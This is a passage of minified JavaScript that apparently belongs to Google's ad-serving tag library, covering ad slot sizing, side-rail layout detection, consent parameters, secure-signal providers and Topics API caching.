0:z.sizes){var A;return Wm((A=Tm(g))!=null?A:[])}return[]})};Wm=function(a){a=a.map(function(b){var c=_.x(b);b=c.next().value;c=c.next().value;return b+"x"+c});return[].concat(_.Um(new _.y.Set(a)))};Ym=function(a,b){var c,d;return _.G(function(e){if(e.g==1)return c=b?a.filter(function(f){return!f.uf}):a,e.yield(_.y.Promise.all(c.map(function(f){return f.Ui.promise})),2);if(a.length===c.length)return e.return();d=a.filter(function(f){return f.uf});return e.yield(_.y.Promise.race([_.y.Promise.all(d.map(function(f){return f.Ui.promise})),new _.y.Promise(function(f){return void setTimeout(f,b)})]),0)})};Zm=function(a,b){a.id=b.id;a.la=b.la;return a};an=function(a,b,c){return new $m(a.id,a,b,c,a.la,_.Da.apply(3,arguments))};M=function(a,b){a.id=b.id;a.C=b.C;a.la=b.la;return a};cn=function(a,b,c){return new bn(a.id,a,b,c,a.C,a.la,_.Da.apply(3,arguments))};en=function(a,b,c){var d=_.Da.apply(3,arguments),e,f;return _.G(function(g){if(g.g==1)return e=dn.apply(null,[b,a,c].concat(_.Um(d))),g.yield(e.start(),2);if(g.g!=3)return g.yield(e.H.promise,3);f=g.j;e.dispose();return g.return(f)})};dn=function(a,b,c){return new fn(a.id,a,b,c,a.la,_.Da.apply(3,arguments))};gn=function(a,b){a.id=b.id;a.la=b.la;return a};hn=function(a){return Bb(a,3)};jn=function(a,b,c,d){try{if(a.setAttribute("data-google-query-id",c),!d){b.googletag!=null||(b.googletag={cmd:[]});var e;b.googletag.queryIds=(e=b.googletag.queryIds)!=null?e:[];b.googletag.queryIds.push(c);b.googletag.queryIds.length>500&&b.googletag.queryIds.shift()}}catch(f){}};kn=function(a){try{a.setItem("__storage_test__","__storage_test__");var b=a.getItem("__storage_test__");a.removeItem("__storage_test__");return b==="__storage_test__"}catch(c){return!1}};mn=function(a,b){b=b===void 0?[]:b;var c=Date.now();return _.ln(b,function(d){return c-d<a*1E3})};on=function(a,b,c){try{var d=a.getItem(c);if(!d)return[];try{var e=JSON.parse(d)}catch(f){}if(!Array.isArray(e)||_.nn(e,function(f){return!_.v(Number,"isInteger").call(Number,f)}))return a.removeItem(c),[];e=mn(b,e);e.length||a==null||a.removeItem(c);return e}catch(f){return null}};qn=function(a){return pn(a,604800,"__lsv__")};_.rn=function(a){return pn(a,604800,"__lsa__")};pn=function(a,b,c){return b<=0||a==null||!kn(a)?null:on(a,b,c)};_.sn=function(a){var b=a.Kk;var c=a.fj;var d=a.Sj;var e=a.Lk;var f=a.gj;a=a.Tj;for(var g=[],h=0;h<a;h++)for(var k=0;k<d;k++){var l=k,n=d-1,m=h,p=a-1;g.push({x:b+(n===0?0:l/n)*(c-b),y:e+(p===0?0:m/p)*(f-e)})}return g};tn=function(a,b){a.hasOwnProperty("_goog_efp_called_")||(a._goog_efp_called_=a.elementFromPoint(b.x,b.y));return a.elementFromPoint(b.x,b.y)};un=function(a){return(0,_.Ij)(a)?a.offsetParent:a.parentElement};vn=function(a){return/Android 2/.test(a)||/iPhone OS [34]_/.test(a)||/Windows Phone (?:OS )?[67]/.test(a)||/MSIE.*Windows NT/.test(a)||/Windows NT.*Trident/.test(a)};yn=function(a,b,c,d,e){return wn(xn(a,c,e?function(f){return f.getAttribute("google-anchor-overlappable")!=="true"}:void 0),b,d)};xn=function(a,b,c){return new _.zn(a,{am:An(a,b===void 0?null:b),Pl:c})};An=function(a,b){if(b=b===void 0?null:b){var c=b;return function(d,e,f){var g,h;_.Bn(c,"ach_evt",{tn:d.tagName,id:(g=d.getAttribute("id"))!=null?g:"",cls:(h=d.getAttribute("class"))!=null?h:"",ign:String(f),pw:a.innerWidth,ph:a.innerHeight,x:e.x,y:e.y},!0,1)}}};Cn=function(a,b){var c=_.dj("STYLE",a);c.textContent=_.ab(new _.Za);a==null||a.head.appendChild(c);setTimeout(function(){a==null||a.head.removeChild(c)},b)};_.Fn=function(a,b,c,d){if(!a.body)return null;var e=new Dn(d===void 0?!1:d);e.apply(a,b);return function(){var f=c||0;f>0&&Cn(b.document,f);_.En(a.body,{filter:e.g,webkitFilter:e.g,overflow:e.l,position:e.K,top:e.M});e.B||b.scrollTo(0,e.j)}};_.Gn=function(a){a=a===void 0?_.ia:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()};_.Hn=function(a){a=a===void 0?_.ia:a;return(a=a.performance)&&a.now?a.now():null};In=function(a,b){b=b===void 0?_.ia:b;var c,d;return((c=b.performance)==null?void 0:(d=c.timing)==null?void 0:d[a])||0};_.Jn=function(a){a=a===void 0?_.ia:a;var b=Math.min(In("domLoading",a)||Infinity,In("domInteractive",a)||Infinity);return b===Infinity?Math.max(In("responseEnd",a),In("navigationStart",a)):b};Kn=function(a,b){a.cl(b.Xe).al(b.Ha).Zk(b.Vb).bl(b.pvsid);a=a.Yk();_.Cf(a,1,_.td,b.Ab,ud)};Mn=function(a,b){return _.Ln(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&b.has(c)},!0)!==null};Nn=function(a){var b;return((b=_.Ln(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&c.hasAttribute("google-side-rail-overlap")},!0))==null?void 0:b.getAttribute("google-side-rail-overlap"))||null};On=function(a,b){return _.Ln(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&b.getComputedStyle(c,null).position==="fixed"},!0)};Pn=function(a){for(var b=[],c=_.x(a.document.querySelectorAll("*")),d=c.next();!d.done;d=c.next()){d=d.value;var e=a.getComputedStyle(d,null);e.position==="fixed"&&e.display!=="none"&&e.visibility!=="hidden"&&b.push(d)}return b};Qn=function(a,b){b=b.getBoundingClientRect();var c=b.left,d=b.bottom,e=b.right;return b.top>=0&&c>=0&&d<=a.innerHeight&&e<=a.innerWidth};Sn=function(a,b,c){c=c===void 0?!1:c;if(b.flags.xm){var d=Nn(a);if(d==="true")return!0;if(d==="false")return!1}else{if(a.getAttribute("google-side-rail-overlap")==="true")return!0;if(a.getAttribute("google-side-rail-overlap")==="false")return!1}if(b.flags.wh&&c)return!1;if(b.flags.mn&&_.v(Rn,"includes").call(Rn,a.tagName.toLowerCase()))return!0;if(b.flags.An){a=a.getBoundingClientRect();d=a.height>=b.wa*.25;var e=a.width>=b.ra*.9;return c?e&&d:e?d?!0:a.top+(b.ua.scrollY||b.ua.pageYOffset)>b.wa*.15:!1}c=a.offsetHeight>=b.wa*.25;return a.offsetWidth>=b.ra*.9&&c};Tn=function(a){return Math.round(Math.round(a/10)*10)};Un=function(a){return a.position+"-"+Tn(a.ra)+"x"+Tn(a.wa)+"-"+Tn(a.scrollY+a.vd)+"Y"};Vn=function(a){return"f-"+Un({position:a.position,vd:a.vd,scrollY:0,ra:a.ra,wa:a.wa})};$n=function(a,b){a=Math.min(a!=null?a:Infinity,b!=null?b:Infinity);return a!==Infinity?a:0};bo=function(a,b,c){var d=_.ao(c.ua).sideRailProcessedFixedElements;if(!d.has(a)){var e=a.getBoundingClientRect();if(e){var f=Math.min(e.bottom+10,c.wa),g=Math.max(e.left-10,0),h=Math.min(e.right+10,c.ra),k=c.ra*.3;for(e=Math.max(e.top-10,0);e<=f;e+=10){if(h>0&&g<k){var l=Vn({position:"left",vd:e,ra:c.ra,wa:c.wa});b.set(l,$n(b.get(l),g))}if(g<c.ra&&h>c.ra-k){l=Vn({position:"right",vd:e,ra:c.ra,wa:c.wa});var n=c.ra-h;b.set(l,$n(b.get(l),n))}}d.add(a)}}};fo=function(a,b){var c=b.ua,d=b.flags,e="f-"+Tn(b.ra)+"x"+Tn(b.wa);a.has(e)||(a.set(e,0),e=Pn(c),d.tj||d.rh?(co(a,b,e.filter(function(f){return Qn(c,f)})),eo(c,e.filter(function(f){return!Qn(c,f)}).concat(d.rh?_.v(Array,"from").call(Array,c.document.querySelectorAll("[google-side-rail-overlap=false]")):[]))):co(a,b,e))};co=function(a,b,c){var d=b.ld,e=b.ua;_.ao(e).sideRailProcessedFixedElements.clear();d=new _.y.Set([].concat(_.Um(_.v(Array,"from").call(Array,e.document.querySelectorAll("[data-anchor-status],[data-side-rail-status]"))),_.Um(d)));c=_.x(c);for(e=c.next();!e.done;e=c.next())e=e.value,Mn(e,d)||(b.flags.ck||b.flags.wh)&&Sn(e,b,!0)||bo(e,a,b)};go=function(a){if(a.ra<1200||a.wa<650)return null;var b=_.ao(a.ua).sideRailAvailableSpace;fo(b,{ua:a.ua,ra:a.ra,wa:a.wa,ld:a.ld,flags:a.flags});for(var c=[],d=a.wa*.9,e=_.al(a.ua),f=(a.wa-d)/2,g=f,h=d/7,k=0;k<8;k++){var l=c,n=l.push,m=g,p=e,q=a.position,r=b,t={ua:a.ua,ra:a.ra,wa:a.wa,ld:a.ld,flags:a.flags};if(t.flags.ck||t.flags.wh){var w=q;q=Vn({position:w,vd:m,ra:t.ra,wa:t.wa});p=Un({position:w,vd:m,scrollY:p,ra:t.ra,wa:t.wa});if(r.has(p))m=$n(r.get(q),r.get(p));else{var z=w==="left"?20:t.ra-20,A=z;w=t.ra*.3/5*(w==="left"?1:-1);for(var B=0,F=!1,O=0;O<6;O++){var K=tn(t.ua.document,{x:Math.round(A),y:Math.round(m)}),R=On(K,t.ua),Z=Mn(K,t.ld);K=Sn(K,t)||Z||R&&Sn(R,t,!0);if(R===null||Z)if(K)B=Math.round(Math.abs(A-z)+20);else if(A!==z)A-=w,w/=2;else{B=0;break}else{r.delete(p);F=!0;if(!K){bo(R,r,t);B=r.get(q);break}B=Math.round(Math.abs(A-z)+20)}A+=w}F||r.set(p,B);m=B}}else{w=q;q=Vn({position:w,vd:m,ra:t.ra,wa:t.wa});p=Un({position:w,vd:m,scrollY:p,ra:t.ra,wa:t.wa});if(!r.has(p))for(A=z=w==="left"?20:t.ra-20,w=t.ra*.3/5*(w==="left"?1:-1),B=0;B<6;B++){F=tn(t.ua.document,{x:Math.round(A),y:Math.round(m)});O=Mn(F,t.ld);R=On(F,t.ua);if(!O&&R!==null){bo(R,r,t);r.delete(p);break}if(O||Sn(F,t))r.set(p,Math.round(Math.abs(A-z)+20));else if(A!==z)A-=w,w/=2;else{r.set(p,0);break}A+=w}m=$n(r.get(q),r.get(p))}n.call(l,m);g+=h}b=a.Ln;e=a.position;d=Math.round(d/8);f=Math.round(f);g=a.minWidth;a=a.minHeight;l=[];h=_.v(Array(c.length),"fill").call(Array(c.length),0);for(k=0;k<c.length;k++){for(;l.length!==0&&c[l[l.length-1]]>=c[k];)l.pop();h[k]=l.length===0?0:l[l.length-1]+1;l.push(k)}l=[];n=c.length-1;k=_.v(Array(c.length),"fill").call(Array(c.length),0);for(m=n;m>=0;m--){for(;l.length!==0&&c[l[l.length-1]]>=c[m];)l.pop();k[m]=l.length===0?n:l[l.length-1]-1;l.push(m)}l=null;for(n=0;n<c.length;n++)if(m={position:e,width:Math.round(c[n]),height:Math.round((k[n]-h[n]+1)*d),offsetY:f+h[n]*d},r=m.width>=g&&m.height>=a,b===0&&r){l=m;break}else b===1&&r&&(!l||m.width*m.height>l.width*l.height)&&(l=m);return l};eo=function(a,b){var c=_.ao(a);if(b.length&&!c.g){var d=new MutationObserver(function(){setTimeout(function(){ho(a);for(var f=_.x(c.sideRailMutationCallbacks),g=f.next();!g.done;g=f.next())g=g.value,g()},500)});b=_.x(b);for(var e=b.next();!e.done;e=b.next())d.observe(e.value,{attributes:!0});c.g=d}};ho=function(a){a=_.ao(a).sideRailAvailableSpace;var b=_.v(Array,"from").call(Array,_.v(a,"keys").call(a)).filter(function(d){return _.v(d,"startsWith").call(d,"f-")});b=_.x(b);for(var c=b.next();!c.done;c=b.next())a.delete(c.value)};_.io=function(a){if(a.va)return a.va.xd(1228,function(){return go(a)})||null;try{return go(a)}catch(b){}return null};jo=function(a,b,c,d,e){b=b.styleSheets;if(!b)return!1;var f=a.matches||a.msMatchesSelector;d=d===-1?Infinity:d;e=e===-1?Infinity:e;for(var g=0;g<Math.min(b.length,d);++g){var h=null;try{var k=b[g],l=null;try{l=k.cssRules||k.rules}catch(F){if(F.code==15)throw F.styleSheet=k,F;}h=l}catch(F){continue}l=void 0;if((l=h)!=null&&l.length)for(l=0;l<Math.min(h.length,e);++l)try{var n=h[l],m,p=n,q=c;if(!(m=f.call(a,p.selectorText)&&q(p)))a:{var r=void 0;p=a;q=f;var t=c,w=e,z=(r=n.cssRules)!=null?r:[];for(r=0;r<Math.min(z.length,w);r++){var A=z[r],B=t;if(q.call(p,A.selectorText)&&B(A)){m=!0;break a}}m=!1}if(m)return!0}catch(F){}}return!1};mo=function(a,b,c,d){var e=a.style;return(e==null?0:e.height)&&!_.v(ko,"includes").call(ko,e.height)||(e==null?0:e.maxHeight)&&!_.v(lo,"includes").call(lo,e.maxHeight)||jo(a,b.document,function(f){var g=f.style.height;f=f.style.getPropertyValue("max-height");return!!g&&!_.v(ko,"includes").call(ko,g)||!!f&&!_.v(lo,"includes").call(lo,f)},c,d)?!1:!0};oo=function(a,b,c){if(!a)return!0;var d=!0;no(a,function(e){return d=mo(e,b,10,10)},c);return d};po=function(a){return typeof a==="number"||typeof a==="string"};qo=function(a,b){return(b=Wl(b))?xh(a,new _.y.Map([["n",String(b)]])):a};so=function(){for(var a="",b=_.x(ro()),c=b.next();!c.done;c=b.next())c=c.value,c<=15&&(a+="0"),a+=c.toString(16);return a};ro=function(){var a;if(typeof((a=window.crypto)==null?void 0:a.getRandomValues)==="function")return a=new Uint8Array(16),window.crypto.getRandomValues(a),a;a=window;var b;if(typeof((b=a.msCrypto)==null?void 0:b.getRandomValues)==="function")return b=new Uint8Array(16),a.msCrypto.getRandomValues(b),b;a=Array(16);for(b=0;b<a.length;b++)a[b]=Math.floor(Math.random()*255);return a};to=function(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)};uo=function(){var a=window,b=_.Hn(a);b&&to({label:"2",type:9,value:b},a)};vo=function(a,b,c){var d=d===void 0?!1:d;var e=window,f=typeof queueMicrotask!=="undefined";return function(){var g=_.Da.apply(0,arguments);d&&f&&queueMicrotask(function(){e.google_rum_task_id_counter=e.google_rum_task_id_counter||1;e.google_rum_task_id_counter+=1});var h=_.Hn(),k=3;try{var l=b.apply(this,g)}catch(n){k=13;if(!c)throw n;c(a,n)}finally{e.google_measure_js_timing&&h&&(g=_.Hn()||0,to(_.v(Object,"assign").call(Object,{},{label:a.toString(),value:h,duration:g-h,type:k},d&&f&&{taskId:e.google_rum_task_id_counter=e.google_rum_task_id_counter||1}),e))}return l}};yo=function(a,b,c,d){c=c===void 0?null:c;d=d===void 0?{}:d;var e=wo.g();e.g===0&&(e.g=Math.random()<.001?2:1);e.g===2&&(e={},fj(_.v(Object,"assign").call(Object,{},(e.c=String(a),e.pc=String(xo(window)),e.em=c,e.lid=b,e.eids=pl().join(),e),d),"esp"))};zo=function(){var a=window;var b=b===void 0?function(){}:b;return new _.y.Promise(function(c){var d=function(){c(b());_.Nh(a,"load",d)};_.Mh(a,"load",d)})};Ao=function(a){for(var b=[],c=RegExp("^_GESPSK-(.+)$"),d=Mk(a),e,f=0;f<((e=d)!=null?e:0);f++){var g=Ok(f,a);g!==null&&(g=(c.exec(g)||[])[1])&&b.push(g)}return b};Co=function(a,b,c){b=b.sb();var d;if((d=a.get(b))==null?0:_.Im(d,2))return!1;d=null;try{var e,f,g,h;d=(e=c.getUserIdsAsEidBySource)==null?void 0:(f=e.call(c,b))==null?void 0:(g=f.uids)==null?void 0:(h=g[0])==null?void 0:h.id}catch(l){var k;yo(45,b,(k=l)==null?void 0:k.message);return!1}if(!d)return yo(57,b),!1;if(d.length>1024)return a={},yo(12,b,null,(a.sl=String(d.length),a.fp="1",a)),!1;c=a.set;e=Bo(b);e=Ml(e,2,d);e=_.Dm(e,11,!0);c.call(a,b,e);a={};yo(19,b,null,(a.fp="1",a.hs="1",a.sl=String(d.length),a));return!0};Lo=function(a,b,c,d){var e=new Do(c),f;c=_.v(Array,"from").call(Array,Eo(d,(f=b==null?void 0:b.split(","))!=null?f:[],e));f=_.x(c);var g=f.next();for(c={};!g.done;c={Sc:void 0},g=f.next())if(c.Sc=g.value,g=void 0,(g=a.get(c.Sc))==null||!_.Im(g,2)){var h=void 0,k=void 0;if(g=Fo().get(c.Sc,d,Go(c.Sc,(k=(h=b)==null?void 0:h.split(","))!=null?k:[],e)).fa)if(h=Ho(g),h!==2&&h!==3){h=!1;if(b){if((k=/^(\d+)$/.exec(c.Sc))&&!(h=_.v(b.split(","),"includes").call(b.split(","),k[1])))continue;if(!h&&!b.split(",").some(function(n){return function(m){var p=n.Sc,q,r;return!!((q=e.g)==null?0:(r=q.get(m))==null?0:r.has(p))}}(c)))continue}_.Dm(g,9,h);(h=Io(g,2))&&h.length>1024&&(k={},yo(55,c.Sc,null,(k.sl=String(h.length),k)),Jo(g.Xa(Ko(108))));a.set(c.Sc,g);g=Io(g,2);k=h=void 0;var l={};yo(19,c.Sc,null,(l.hs=g?"1":"0",l.sl=String((k=(h=g)==null?void 0:h.length)!=null?k:-1),l))}}};Eo=function(a,b,c){a=new _.y.Set(Ao(a));b=_.x(b);for(var d=b.next();!d.done;d=b.next()){d=_.x(Mo(c,d.value));for(var e=d.next();!e.done;e=d.next())a.add(e.value)}return a};Go=function(a,b,c){return b.some(function(d){return No(c,a,d)})};Oo=function(a,b){if(!a.fa)return{};Fo().set(a.fa,a.T,b)&&_.Im(a.fa,2)&&yo(27,a.fa.sb());return{}};Ro=function(a){var b=new _.y.Set,c=new _.y.Set(Ao(a.ib)),d,e=_.x((d=a.ke)!=null?d:[]);for(d=e.next();!d.done;d=e.next()){d=_.x(Po(d.value));for(var f=d.next();!f.done;f=d.next())f=f.value,_.P(f,4)&&(c.add(f.sb()),b.add(f.sb()))}c=_.x(_.v(Array,"from").call(Array,c));for(e=c.next();!e.done;e=c.next())if(e=e.value,d=Fo().get(e,a.ib,b.has(e)).fa)if(f=Ho(d),f===2||f===3)f=void 0,Fo().remove((f=Qo(d,1))!=null?f:"",a.ib,b.has(e)),yo(40,e);return{}};To=function(a){a=So(a);return _.Qa(a)};So=function(a){return a===null?"null":a===void 0?"undefined":a};Uo=function(){var a;return(a=_.ia.googletag)!=null?a:_.ia.googletag={cmd:[]}};Vo=function(a,b){_.P(a,3)&&(b=xh(b,{gdpr:"1"}));var c=_.I(a,2);c&&(b=xh(b,{gdpr_consent:c}));(c=_.I(a,11))&&(b=xh(b,{gpp:c}));(a=of(a,10,Zd,1,void 0,1024).map(function(d){return d.toString()}).join(","))&&(b=xh(b,{gpp_sid:a}));return b.toString()};Xo=function(a){var b=a.fa.sb();_.Wo(a.fa,3)!=null||yo(35,b);return{Mb:a.fa}};Yo=function(a){return{Mb:a.Lb}};Zo=function(a){return typeof a==="string"?a:a instanceof Error?a.message:null};$o=function(a,b){var c=a.fa.sb();if(a.signal==null)return yo(41,c),a.fa.Xa(Ko(111)),{Mb:a.fa};if(typeof a.signal!=="string")return yo(21,c),{Mb:a.fa.Xa(Ko(113))};if(a.signal.length>b)return b={},yo(12,c,null,(b.sl=String(a.signal.length),b)),Jo(a.fa.Xa(Ko(108))),{Mb:a.fa};a.signal.length||yo(20,c);Ol(a.fa,10);return{Mb:a.fa}};gp=function(a,b,c,d,e,f){var g={Ki:yl(ap),rl:_.L(bp),Xi:yl(cp)};g=g===void 0?dp:g;if(!ep(a,"encryptedSignalProviders",d)||!ep(a,"secureSignalProviders",d)){yo(38,"");var h={V:function(k){return void d(k.methodName,k.X)}};fp(a,"encryptedSignalProviders",b,c,g,h,e,f);fp(a,"secureSignalProviders",b,c,g,h,function(){},f)}};ep=function(a,b,c){if(a[b]===void 0||a[b]instanceof Array)return!1;a[b].addErrorHandler(c);return!0};fp=function(a,b,c,d,e,f,g,h){var k,l=new hp((k=a[b])!=null?k:[],c,d,b==="secureSignalProviders",g,h,e);a[b]=new ip(l);jp(l,f)};kp=function(a){return a.some(function(b){return Po(b).some(function(c){return _.P(c,4)})})};mp=function(a,b,c){c=c===void 0?lp:c;a.goog_sdr_l||(Object.defineProperty(a,"goog_sdr_l",{value:!0}),a.document.readyState==="complete"?c(a,b):_.Mh(a,"load",function(){return void c(a,b)}))};np=function(a){try{var b,c;return((c=(b=a.top)==null?void 0:b.frames)!=null?c:{}).google_ads_top_frame}catch(d){}return null};op=function(a){var b=RegExp("^https?://[^/#?]+/?$");return!!a&&!b.test(a)};pp=function(a){if(a===a.top||_.ai(a.top))return _.y.Promise.resolve({status:4});var b=np(a);if(!b)return _.y.Promise.resolve({status:2});if(a.parent===a.top&&op(a.document.referrer))return _.y.Promise.resolve({status:3});var c=new _.em;a=new MessageChannel;a.port1.onmessage=function(d){d.data.msgType==="__goog_top_url_resp"&&c.resolve({De:d.data.topUrl,status:d.data.topUrl?0:1})};b.postMessage({msgType:"__goog_top_url_req"},"*",[a.port2]);return c.promise};tp=function(a,b){var c=qp(a);return c.messageChannelSendRequestFn?_.y.Promise.resolve(c.messageChannelSendRequestFn):new _.y.Promise(function(d){function e(k){return h.g(k).then(function(l){return l.data})}var f=_.dj("IFRAME");f.style.display="none";f.name="goog_topics_frame";b&&(f.credentialless=!0);f.src=_.Ca(rp).toString();var g=(new URL(rp.toString())).origin,h=sp({destination:a,W:f,origin:g,qc:"goog:gRpYw:doubleclick"});h.g("goog:topics:frame:handshake:ack").then(function(k){k.data==="goog:topics:frame:handshake:ack"&&d(e)});c.messageChannelSendRequestFn=e;a.document.documentElement.appendChild(f)})};Ap=function(a,b,c,d){var e={skipTopicsObservation:!0};e=e===void 0?{}:e;var f=up(d),g=f.Fg,h=f.Eg;b=qp(b);b.getTopicsPromise||(a=a({message:"goog:topics:frame:get:topics",skipTopicsObservation:e.skipTopicsObservation}).then(function(k){var l=h;if(k instanceof Uint8Array)l||(l=!(g instanceof Uint8Array&&pb(k,g)));else if(Ac()(k))l||(l=k!==g);else return c.Qe(989,Error(JSON.stringify(k))),7;if(l&&d)try{var n=new vp,m=_.Gn();var p=_.xm(n,2,m);k instanceof Uint8Array?wp(p,1,xp,oc(k,!1)):yp(p,3,xp,k);d.setItem("goog:cached:topics",zp(p))}catch(q){}return k}),b.getTopicsPromise=a);return g&&!h?_.y.Promise.resolve(g):b.getTopicsPromise};up=function(a){if(!a)return{Fg:null,Eg:!0};try{var b=a.getItem("goog:cached:topics");if(!b)return{Fg:null,Eg:!0};var c=Bp(b),d=_.Cp(c,xp);switch(d){case 0:var e=null;break;case 1:e=Dp(Ep(c,_.Fp(c,xp,1)));break;case 3:e=_.ij(c,_.Fp(c,xp,3));break;default:Na(d)}var f=_.Zi(_.Bj(c,2))+6048E5<_.Gn();return{Fg:e,Eg:f}}catch(g){return{Fg:null,Eg:!0}}};qp=function(a){var b;return(b=a.google_tag_topics_state)!=null?b:a.google_tag_topics_state={}};Gp=function(a){return typeof a!=="object"||Object.getPrototypeOf(a)!==Object.prototype?!1:!0};Hp=function(a){if(a===null)var b="null";else if(b=typeof a,b==="object"){var c,d;b=(d=(c=a.constructor)==null?void 0:c.name)!=null?d:"[object]"}try{var e,f=typeof a==="number"?a.toString():(e=JSON.stringify(a))!=null?e:String(a);var g=f.length>75?f.substring(0,60)+"... (truncated)":f}catch(h){g="[not printable]"}return"("+b+") "+g};Jp=function(a,b,c){var d=_.v(Array,"from").call(Array,_.v(b,"entries").call(b)).filter(function(h){h=_.x(h);h.next();return!!h.next().value});if(!(d.length<b.size)&&d.length>0){var e={};d=_.x(d);for(var f=d.next();!f.done;f=d.next()){var g=_.x(f.value);f=g.next().value;g=g.next().value;e[f]=g}c(Ip(a,e,_.v(Array,"from").call(Array,_.v(b,"keys").call(b)).sort().join(" | ")))}};Kp=function(a){return{category:3,expected:a,kind:0}};Lp=function(a,b,c){return{category:3,expected:a,kind:2,field:b!=null?b:"[input]",found:c}};Mp=function(a,b,c){return{category:3,kind:3,expected:a,field:b!=null?b:"[input]",diagnostics:c}};Ip=function(a,b,c){return{category:4,field:a,expected:c,subs:b}};Np=function(a){var b=a.split("/");return a.charAt(0)==="/"&&b.length>=2?b[1]:a.charAt(0)!=="/"&&b.length>=1?b[0]:""};Qp=function(a,b){var c=Op.get(a);c||(b=c=b(),Pp.set(b,a),Op.set(a,b));return c};Q=function(a,b,c){return function(){var d=_.Da.apply(0,arguments);try{return c.apply(this,d)}catch(e){throw a.V({methodName:b,X:e}),e;}finally{try{Rp(a,{methodName:b,dn:d.length})}catch(e){}}}};Tp=function(a){return function(){return new Sp(a,[].concat(_.Um(_.Da.apply(0,arguments))))}};Up=function(a){return"["+a.map(function(b){return typeof b==="string"?"'"+b+"'":Array.isArray(b)?Up(b):String(b)}).join(", ")+"]"};Vp=function(a,b){b=Up(b);b=b.substring(1,b.length-1);return new Sp(96,[a,b])};Wp=function(a){return(_.H="rewardedSlotReady rewardedSlotGranted rewardedSlotClosed rewardedSlotVideoCompleted slotAdded slotDestroyed slotRequested slotResponseReceived slotRenderEnded slotOnload slotVisibilityChanged impressionViewable gameManualInterstitialSlotReady gameManualInterstitialSlotClosed".split(" "),_.v(_.H,"includes")).call(_.H,a)?a:null};Yp=function(a,b,c){return Qp(c,function(){return new Xp(a,b,c)})};$p=function(a,b,c){return Qp(c,function(){return new Zp(a,b,c)})};aq=function(a){return Lc(a)||S(a)};bq=function(a,b,c,d){S(d)?Ol(a,7):a.setClickUrl(d)};gq=function(a){return S(a)?!0:cq(a)||dq(a)||eq(a)?!1:Ec(a)?_.v(Object,"keys").call(Object,a).length===0||_.v(Object,"entries").call(Object,a).every(function(b){var c=_.x(b);b=c.next().value;c=c.next().value;return typeof b==="string"&&!ha(b)&&fq(c)}):!1};pq=function(a,b,c,d,e){if(typeof a!=="string"||ha(a))a===void 0&&b===void 0||hq(e,Vp("Slot.setTargeting",[a,b]),c);else{var f=[];Array.isArray(b)?f=b:_.nb(b)?f=_.v(Array,"from").call(Array,b):b&&(f=[b]);f=f.map(String);(b=(_.H=iq(d),_.v(_.H,"find")).call(_.H,function(g){return Io(g,1)===a}))?jq(b,f):(b=jq(kq(new lq,a),f),mq(d,9,lq,b));nq(e,oq(a,f.join(),d.getAdUnitPath()),c)}};rq=function(a,b,c,d){if(S(d))Ol(a,9);else for(b=_.x(_.v(Object,"entries").call(Object,d)),d=b.next(),c={};!d.done;c={Cj:void 0},d=b.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;c.Cj=d;d=(_.H=iq(a),_.v(_.H,"find")).call(_.H,function(f){return function(g){return Io(g,1)===f.Cj}}(c));S(e)?d&&qq(a,iq(a).indexOf(d)):(e=(eq(e)?e:[e]).map(String),d?jq(d,e):(c=jq(kq(new lq,c.Cj),e),mq(a,9,lq,c)))}};sq=function(a,b,c,d){if(a!=null&&typeof a==="object")for(var e=_.x(_.v(Object,"keys").call(Object,a)),f=e.next();!f.done;f=e.next())f=f.value,pq(f,a[f],b,c,d);else d.error(Vp("Slot.updateTargetingFromMap",[a]),b)};uq=function(a,b,c,d){return typeof a!=="string"?(hq(d,Vp("Slot.getTargeting",[a]),b),[]):(b=(_.H=iq(c),_.v(_.H,"find")).call(_.H,function(e){return Io(e,1)===a}))?tq(b).slice():[]};vq=function(a){var b={};a=iq(a);a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Qo(c,1);d&&(b[d]=tq(c).slice())}return b};wq=function(a){return iq(a).map(function(b){return _.I(b,1)})};xq=function(a){return _.Am(a,8,_.Bm()).slice()};yq=function(a){return S(a)?!0:Array.isArray(a)?a.every(function(b){return Lc(b)}):!1};Aq=function(a,b,c,d){if(S(d))Ol(a,8),nq(b,zq(),c);else for(b=_.x(d),c=b.next();!c.done;c=b.next())c=c.value,ha(c)||(_.H=_.Am(a,8,_.Bm()),_.v(_.H,"includes")).call(_.H,c)||_.Cf(a,8,_.fe,c,he)};fq=function(a){return Lc(a)||eq(a)&&a.every(function(b){return Lc(b)})||S(a)};_.Dq=function(a){ml(Bq).g=!0;return Cq[a]};Kq=function(a,b,c){var d,e;return(e=(d=_.v(a,"find").call(a,function(f){f=_.Eq(f,Fq,1);return Gq(f,1,Hq)<=b&&Gq(f,2,Hq)<=c}))==null?void 0:_.Iq(d,Fq,2,_.Bm(Jq)))!=null?e:null};Nq=function(a,b,c){return typeof b==="number"&&typeof c==="number"&&_.Iq(a,Lq,6,_.Bm()).length?Kq(_.Iq(a,Lq,6,_.Bm()),b,c):Mq(a,Jq)};Oq=function(a){var b=b===void 0?window:b;var c=null;b.top===b&&(b=Rl(!1,b),c=Nq(a,b.width,b.height));c!=null||(c=Nq(a));return c==null?[]:c.map(function(d){return _.P(d,3)?"fluid":[Gq(d,1,Hq),Gq(d,2,Hq)]})};Pq=function(a){var b=[],c=!1;a=_.x(Oq(a));for(var d=a.next();!d.done;d=a.next())d=d.value,Array.isArray(d)?b.push(d.join("x")):d==="fluid"?c=!0:b.push(d);c&&b.unshift("320x50");return b.join("|")};Qq=function(a){return a!==0&&a!==1};Rq=function(a){var b=a.document;return Kj(a)?b.URL:b.referrer};Tq=function(a){try{return Sq(a,window.top)}catch(b){return new _.Ch(-12245933,-12245933)}};Wq=function(a){if(!a)return null;var b,c;a.getBoundingClientRect?(a=_.Uq(Vq,a),a=new _.Dh(a.right-a.left,a.bottom-a.top)):a=null;return(c=(b=a)==null?void 0:b.floor())!=null?c:null};ar=function(a,b,c){for(var d={},e=_.v(Object,"keys").call(Object,b),f=_.x(e),g=f.next();!g.done;g=f.next()){g=g.value;var h=b[g].clone(),k=ml(Xq),l=k.g.get(g);l==null?l=++ml(Yq).j:k.g.delete(g);_.Zq(h,20,l);d[g]=h}a={ga:a.clone(),ba:d};b=$q();d={};e=_.x(e);for(f=e.next();!f.done;f=e.next())f=f.value,h=g=void 